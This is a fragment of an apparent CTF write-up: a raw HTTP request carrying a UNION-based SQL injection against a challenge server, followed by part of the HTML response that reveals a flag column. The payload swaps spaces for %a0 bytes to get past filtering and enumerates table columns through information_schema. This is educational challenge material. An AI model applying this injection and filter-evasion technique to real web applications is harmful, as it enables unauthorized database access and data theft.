 GET
/index.php?id=34253647%27%a0union%a0select%a01,(select%a
0group_concat(column_name)%a0from%a0information_schema.c
olumns%a0where%a0table_name='f144444444g'),3%a0and%a0
%271%27=%271 HTTP/1.1
Host: ctfgame.acdxvfsvd.net:20001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctfgame.acdxvfsvd.net:20001/
Cookie: nctf2018=where+is+flag%3F; hibext_instdsigdipv2=1;
PHPSESSID=3j3ov8arvark3g2i1ojei9sv63
Connection: close
<th>时间</th>
</tr>
</thead>
<tbody>
<tr class=" odd">
<td arg="日期">1</td>
<td arg="日期">th1s_1s_flag</td>
<td arg="时间">
1</td>
</tr>
</tbody>
</table>
</div>
<div class="col-md-2">